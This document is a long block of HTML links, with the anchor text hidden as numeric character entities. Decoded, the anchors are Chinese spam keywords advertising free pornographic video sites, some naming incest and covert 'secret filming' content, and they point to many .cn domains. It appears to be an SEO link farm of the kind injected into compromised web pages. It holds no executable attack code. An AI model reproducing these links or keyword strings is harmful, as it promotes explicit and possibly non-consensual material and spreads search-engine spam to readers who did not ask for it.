<a href="http://wzytsj.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://73mall.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11792.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://moyamo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nur218.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://czhjh.net.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hahase22.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cshotels.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://npczz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zoneid.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yjpen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eee0870.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://c921.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cnpin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jfhi.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://fun48.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://masterpay.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://biany.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://httpwww.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://susu58com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://haigov.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijun.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://addidas.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://in0514.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enemies.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://hlschool.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://680829.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://wbstx.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jinni99.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://bexish.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://clbuy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://al2.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://k-stone.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://10171.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://atexp.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://maotn.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vj28.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://htrunze.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://llg7.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://misiya.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gp0011.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://hlschool.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://jfaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://x2654.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://lengzhishi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://demeipower.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://defondinge.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://00263.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://erdck.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://ysap.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://lei8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://tongfeng120.com.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://to327.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://tqwee.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://xhool.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://zebv.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://78zs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://fi26.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wooidc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://linearis.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://6il.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://lat101.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mlbar.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://al2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://yalaer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://birdsee.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
